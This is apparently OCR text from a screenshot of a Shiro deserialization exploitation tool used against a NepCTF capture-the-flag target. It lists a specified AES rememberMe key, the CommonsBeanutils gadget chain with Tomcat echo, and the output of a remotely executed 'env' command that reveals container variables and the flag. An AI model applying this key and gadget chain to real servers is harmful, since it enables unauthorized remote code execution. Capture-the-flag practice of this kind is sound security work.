 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https://nepctf32-gg09-mzr9-gnpl-cvgiw0gei553.nepctf.com/login.jsp 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString_183 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 env 执行
_=/usr/local/openjdk-8/bin/java
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C.UTF-8
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
JAVA_HOME=/usr/local/openjdk-8
PWD=/
KUBERNETES_SERVICE_HOST=10.43.0.1
FLAG=flag{96c23f59-2af5-1159-dc28-9b2636fe5d46}
-----------------------------------------------------------------------
BY SummerSec